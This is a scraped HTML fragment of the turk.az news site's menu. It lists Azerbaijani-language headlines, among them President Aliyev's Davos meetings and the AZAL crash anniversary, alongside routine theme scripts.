                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Dekabrın 16-da Azərbaycan Respublikasının Baş naziri Əli Əsədov ölkəmizdə səfərdə olan Rusiya Federasiyasının Həştərxan vilayətinin qubernatoru İqor Babuşkinlə görüşüb" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/Babushkin-Esedov-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb">Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" class="td-image-wrap " title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya Prezidenti Vladimir Putin" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/putin-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır">Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" class="td-image-wrap " title="KTMT-nin yeni baş katibinin adı açıqlanıb" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya prezidentinin köməkçisi Yuri Uşakov" title="KTMT-nin yeni baş katibinin adı açıqlanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/ushakov-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" title="KTMT-nin yeni baş katibinin adı açıqlanıb">KTMT-nin yeni baş katibinin adı açıqlanıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "1105";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "221";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-20yanvar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/"  rel="bookmark" title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib">Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/04/prezident-aliyev-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib">Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/aliyeva-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/prezident-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" ><img class="entry-thumb" src="[data-uri]" alt="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/esedov-ziyaret-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib">Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2212";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "443";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-cexiyanin-bas-naziri-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda Çexiyanın Baş naziri ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda Çex Respublikasının Baş naziri Andrey Babişlə görüşüb" title="Prezident İlham Əliyev Davosda Çexiyanın Baş naziri ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/babish-aliyev-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-cexiyanin-bas-naziri-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda Çexiyanın Baş naziri ilə görüşüb">Prezident İlham Əliyev Davosda Çexiyanın Baş naziri ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-israil-dovl%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda İsrail Dövlətinin Prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda İsrail Dövlətinin Prezidenti İsxak Hersoqla görüşüb" title="Prezident İlham Əliyev Davosda İsrail Dövlətinin Prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Hersoq-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-israil-dovl%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda İsrail Dövlətinin Prezidenti ilə görüşüb">Prezident İlham Əliyev Davosda İsrail Dövlətinin Prezidenti ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-avropa-ittifaqinin-genisl%c9%99nm%c9%99-uzr%c9%99-komissari-marta-kosla-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda Avropa İttifaqının Genişlənmə üzrə komissarı Marta Kosla görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda Avropa İttifaqının Genişlənmə üzrə komissarı Marta Kosla görüşüb" title="Prezident İlham Əliyev Davosda Avropa İttifaqının Genişlənmə üzrə komissarı Marta Kosla görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Kos-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-avropa-ittifaqinin-genisl%c9%99nm%c9%99-uzr%c9%99-komissari-marta-kosla-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda Avropa İttifaqının Genişlənmə üzrə komissarı Marta Kosla görüşüb">Prezident İlham Əliyev Davosda Avropa İttifaqının Genişlənmə üzrə komissarı Marta Kosla&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-q%c9%99t%c9%99rin-bas-naziri-v%c9%99-xarici-isl%c9%99r-naziri-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda Qətərin Baş naziri və xarici işlər naziri ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 20-də Davosda Qətər Dövlətinin Baş naziri və xarici işlər naziri Şeyx Məhəmməd bin Əbdülrəhman bin Casim Al Tani ilə görüşüb" title="Prezident İlham Əliyev Davosda Qətərin Baş naziri və xarici işlər naziri ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Tani-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-q%c9%99t%c9%99rin-bas-naziri-v%c9%99-xarici-isl%c9%99r-naziri-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda Qətərin Baş naziri və xarici işlər naziri ilə görüşüb">Prezident İlham Əliyev Davosda Qətərin Baş naziri və xarici işlər naziri&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-ilham-eliyev-davosda-finlandiya-prezidenti-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Prezidenti İlham Əliyev Davosda Finlandiya Prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 20-də Davosda Finlandiya Respublikasının Prezidenti Aleksandr Stubb ilə görüşüb" title="Azərbaycan Prezidenti İlham Əliyev Davosda Finlandiya Prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Stubb-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-ilham-eliyev-davosda-finlandiya-prezidenti-il%c9%99-gorusub/"  rel="bookmark" title="Azərbaycan Prezidenti İlham Əliyev Davosda Finlandiya Prezidenti ilə görüşüb">Azərbaycan Prezidenti İlham Əliyev Davosda Finlandiya Prezidenti ilə görüşüb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "1406";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "282";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-brookfield-asset-management-sirk%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda “Brookfield Asset Management” şirkətinin prezidenti Konnor Teski ilə görüşüb" title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Teski-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-brookfield-asset-management-sirk%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb">Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-blackrockun-bas-icraci-direktoru-v%c9%99-global-infrastructure-partners-sirk%c9%99tinin-t%c9%99siscisi-s%c9%99dri-v%c9%99-bas-icraci/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev Davosda aktivlərin idarə olunması üzrə dünyanın aparıcı şirkətlərindən biri olan “BlackRock”un baş icraçı direktoru Larri Fink ilə görüşüb" title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/fink-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-blackrockun-bas-icraci-direktoru-v%c9%99-global-infrastructure-partners-sirk%c9%99tinin-t%c9%99siscisi-s%c9%99dri-v%c9%99-bas-icraci/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb">Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-avropa-yenid%c9%99nqurma-v%c9%99-inkisaf-bankinin-prezidenti-il%c9%99-gorusub-2/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 20-də Davosda Avropa Yenidənqurma və İnkişaf Bankının (AYİB) prezidenti Odile Reno-Basso ilə görüşüb" title="Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Aliyev-Reno-Basso-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-avropa-yenid%c9%99nqurma-v%c9%99-inkisaf-bankinin-prezidenti-il%c9%99-gorusub-2/"  rel="bookmark" title="Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə görüşüb">Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-j-p-morgan-sirk%c9%99tinin-s%c9%99dri-v%c9%99-bas-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “J.P. Morgan” şirkətinin sədri və baş icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Yanvarın 20-də Davosda Azərbaycan Respublikasının Prezidenti İlham Əliyev dünyanın aparıcı qlobal maliyyə institutlarından biri olan Amerika Birləşmiş Ştatlarının “J.P. Morgan” şirkətinin sədri və baş icraçı direktoru Ceymi Daymon ilə görüşüb" title="Prezident İlham Əliyev Davosda “J.P. Morgan” şirkətinin sədri və baş icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aliyev-daymon-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

